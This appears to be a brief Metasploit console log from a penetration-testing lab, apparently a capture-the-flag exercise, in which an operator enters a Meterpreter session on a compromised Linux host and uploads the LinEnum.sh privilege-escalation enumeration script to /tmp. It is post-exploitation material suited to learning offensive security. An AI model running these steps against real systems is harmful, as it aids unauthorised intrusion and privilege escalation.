 msf5 post(linux/gather/checkvm) > sessions 1
[*] Starting interaction with 1...
meterpreter > cd /tmp
meterpreter > upload /root/Desktop/LinEnum.sh
[*] uploading  : /root/Desktop/LinEnum.sh -> LinEnum.sh
[*] Uploaded -1.00 B of 45.54 KiB (-0.0%): /root/Desktop/LinEnum.sh -> LinEnum.sh
[*] uploaded   : /root/Desktop/LinEnum.sh -> LinEnum.sh
meterpreter > ls
Listing: /tmp
=============
Mode              Size   Type  Last modified              Name
----              ----   ----  -------------              ----
100644/rw-r--r--  46631  fil   2024-08-08 13:32:00 +0530  LinEnum.sh
100777/rwxrwxrwx  207    fil   2024-08-08 13:23:49 +0530  ZZAAo
100644/rw-r--r--  11     fil   2024-08-08 13:18:39 +0530  date
40755/rwxr-xr-x   4096   dir   2024-08-06 22:34:58 +0530  vuln_files
meterpreter >